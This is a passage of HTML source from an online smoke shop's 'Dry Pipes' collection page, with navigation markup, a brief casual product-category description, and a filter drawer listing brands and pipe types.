      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Dry Pipes</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Dry Pipes">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Dry Pipes
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<p>We've all seen a pipe. If you haven't, go ahead and search it on Google Images. We'll wait.</p>
<p>Welcome back! Pretty neat, huh? The term "dry pipe" is a fairly large umbrella term meaning any pipe that does not use water filtration (bongs, bubblers, etc.) Dry pipes are usually more convenient, and many often utilize longer stems or intricate air pathway designs to compensate for the lack of filtration. </p>
<p>Because dry hand pipes are fairly simple engineering (herb goes in bowl, smoke goes in mouth), this invites a lot of opportunity for experimentation with their design. Think about all the times you've made a pipe out of an apple (or a carrot, or a soda can, you get the idea). You can put a pipe in almost anything.</p>
<p>...and we have! Coffee mugs, cereal bowls, car key fabs, and many more wacky objects with built-in pipes can be found in this collection. Some are made for stealth, some are made for convenience, and some are just cool as fuck! Open your mind, and we're sure you'll find something to enjoy. </p>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/dry-pipes" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 99.99166666666667%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="120"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="120"
                        step="2"
                        value="120"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="120"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="120"
                          min="0"
                          max="120"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="7Pipe" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">7Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sticky-filter.p.vendor-2" type="checkbox" />
                          <label for="sticky-filter.p.vendor-2" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sticky-filter.p.vendor-3" type="checkbox" />
                          <label for="sticky-filter.p.vendor-3" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sticky-filter.p.vendor-4" type="checkbox" />
                          <label for="sticky-filter.p.vendor-4" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dispoze-a-Bowl" class="checkbox" id="sticky-filter.p.vendor-5" type="checkbox" />
                          <label for="sticky-filter.p.vendor-5" class="flex items-baseline gap-1">Dispoze-a-Bowl<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sticky-filter.p.vendor-6" type="checkbox" />
                          <label for="sticky-filter.p.vendor-6" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Freeze Pipe" class="checkbox" id="sticky-filter.p.vendor-7" type="checkbox" />
                          <label for="sticky-filter.p.vendor-7" class="flex items-baseline gap-1">Freeze Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Fujima" class="checkbox" id="sticky-filter.p.vendor-8" type="checkbox" />
                          <label for="sticky-filter.p.vendor-8" class="flex items-baseline gap-1">Fujima<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sticky-filter.p.vendor-9" type="checkbox" />
                          <label for="sticky-filter.p.vendor-9" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Tech Pipes" class="checkbox" id="sticky-filter.p.vendor-10" type="checkbox" />
                          <label for="sticky-filter.p.vendor-10" class="flex items-baseline gap-1">High Tech Pipes<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LA Pipes" class="checkbox" id="sticky-filter.p.vendor-11" type="checkbox" />
                          <label for="sticky-filter.p.vendor-11" class="flex items-baseline gap-1">LA Pipes<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sticky-filter.p.vendor-12" type="checkbox" />
                          <label for="sticky-filter.p.vendor-12" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PieceMaker" class="checkbox" id="sticky-filter.p.vendor-13" type="checkbox" />
                          <label for="sticky-filter.p.vendor-13" class="flex items-baseline gap-1">PieceMaker<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sticky-filter.p.vendor-14" type="checkbox" />
                          <label for="sticky-filter.p.vendor-14" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="River Flowers" class="checkbox" id="sticky-filter.p.vendor-15" type="checkbox" />
                          <label for="sticky-filter.p.vendor-15" class="flex items-baseline gap-1">River Flowers<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Roast &amp; Toast" class="checkbox" id="sticky-filter.p.vendor-16" type="checkbox" />
                          <label for="sticky-filter.p.vendor-16" class="flex items-baseline gap-1">Roast &amp; Toast<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ryot" class="checkbox" id="sticky-filter.p.vendor-17" type="checkbox" />
                          <label for="sticky-filter.p.vendor-17" class="flex items-baseline gap-1">Ryot<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="SakiBomb" class="checkbox" id="sticky-filter.p.vendor-18" type="checkbox" />
                          <label for="sticky-filter.p.vendor-18" class="flex items-baseline gap-1">SakiBomb<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-19" type="checkbox" />
                          <label for="sticky-filter.p.vendor-19" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(79)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sneaky Tokes" class="checkbox" id="sticky-filter.p.vendor-20" type="checkbox" />
                          <label for="sticky-filter.p.vendor-20" class="flex items-baseline gap-1">Sneaky Tokes<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sticky-filter.p.vendor-21" type="checkbox" />
                          <label for="sticky-filter.p.vendor-21" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Twisty" class="checkbox" id="sticky-filter.p.vendor-22" type="checkbox" />
                          <label for="sticky-filter.p.vendor-22" class="flex items-baseline gap-1">Twisty<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Weedgets" class="checkbox" id="sticky-filter.p.vendor-23" type="checkbox" />
                          <label for="sticky-filter.p.vendor-23" class="flex items-baseline gap-1">Weedgets<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Chillum" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">Chillum<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Concentrate Pipe" class="checkbox" id="sticky-filter.p.product_type-2" type="checkbox" />
                          <label for="sticky-filter.p.product_type-2" class="flex items-baseline gap-1">Concentrate Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Pipe" class="checkbox" id="sticky-filter.p.product_type-3" type="checkbox" />
                          <label for="sticky-filter.p.product_type-3" class="flex items-baseline gap-1">Dry Pipe<span class="text-sm text-opacity">(184)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipe" class="checkbox" id="sticky-filter.p.product_type-4" type="checkbox" />
                          <label for="sticky-filter.p.product_type-4" class="flex items-baseline gap-1">Hand Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Sherlock" class="checkbox" id="sticky-filter.p.product_type-5" type="checkbox" />
                          <label for="sticky-filter.p.product_type-5" class="flex items-baseline gap-1">Sherlock<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Spoon" class="checkbox" id="sticky-filter.p.product_type-6" type="checkbox" />
                          <label for="sticky-filter.p.product_type-6" class="flex items-baseline gap-1">Spoon<span class="text-sm text-opacity">(19)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
